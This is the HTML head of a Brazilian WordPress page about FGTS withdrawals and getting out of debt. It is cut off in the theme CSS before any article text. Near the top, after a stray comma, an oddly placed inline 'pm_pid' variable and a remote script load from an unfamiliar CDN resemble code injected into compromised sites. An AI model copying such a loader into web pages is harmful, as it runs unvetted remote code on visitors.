

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saquefgts.com.br/o-que-fazer-para-sair-do-vermelho/
body_size: 22444
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">,
	<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>

	<title>O que fazer para sair do vermelho &#8211; Saque FGTS</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://saquefgts.com.br/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Saque FGTS &raquo;" href="https://saquefgts.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Saque FGTS &raquo;" href="https://saquefgts.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Saque FGTS &raquo; O que fazer para sair do vermelho" href="https://saquefgts.com.br/o-que-fazer-para-sair-do-vermelho/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saquefgts.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saquefgts.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saquefgts.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='hollerbox-popups-css' href='https://saquefgts.com.br/wp-content/plugins/holler-box/assets/css/popups.css?ver=2.3.10.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://saquefgts.com.br/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://saquefgts.com.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://saquefgts.com.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://saquefgts.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://saquefgts.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://saquefgts.com.br/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<script src="https://saquefgts.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://saquefgts.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://saquefgts.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saquefgts.com.br/wp-json/wp/v2/posts/355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saquefgts.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://saquefgts.com.br/o-que-fazer-para-sair-do-vermelho/" />
<link rel='shortlink' href='https://saquefgts.com.br/?p=355' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saquefgts.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaquefgts.com.br%2Fo-que-fazer-para-sair-do-vermelho%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saquefgts.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaquefgts.com.br%2Fo-que-fazer-para-sair-do-vermelho%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["sem-categoria"],"pagePostAuthor":"Michael"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MD4RJGM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style id="hollerbox-frontend-styles">

            .no-click {
                cursor: not-allowed;
                /*pointer-events: none;*/
            }

			            #popup-1237 .holler-box-overlay::before {                background-image: url("");            }            #popup-1237 .holler-box-overlay::after {                background-color: ;                opacity: 0.5;            }                    #popup-1237 .holler-box-modal-close {                color: #000000;            }        #popup-1237 .holler-box-modal {              background-color: ;          }              @media (min-width: 600px) {                  #popup-1237 .holler-box-modal-content {                      width: 400px;                  }              }          		</style>
		<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://saquefgts.com.br/wp-content/uploads/2021/06/cropped-favicon-saque-fgts-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saquefgts.com.br/wp-content/uploads/2021/06/cropped-favicon-saque-fgts-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saquefgts.com.br/wp-content/uploads/2021/06/cropped-favicon-saque-fgts-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saquefgts.com.br/wp-content/uploads/2021/06/cropped-favicon-saque-fgts-270x270.jpg" />
		<style id="wp-custom-css">
			.wpcf7 input{background:#25d366}.wpcf7 p{margin:0;padding:2px 0 2px 0}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#25d366}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#1faf4f}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#ffffff}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:25px}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{background-color:#ffffff}#footer-widgets .footer-box a,#footer-widgets a{color:#3a3a3a}/* Footer Copyright */#footer-bottom{padding:35px 0 35px 0}#footer-bottom{background-color:#ccdee2}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#5e5e5e}.page-header{background-color:#ffffff}/* Typography */body{font-size:16px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:30px;line-height:1.4}h3{font-size:22px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:60px;line-height:1.1;font-weight:700}@media screen and (max-width:480px){.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:45px}}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo 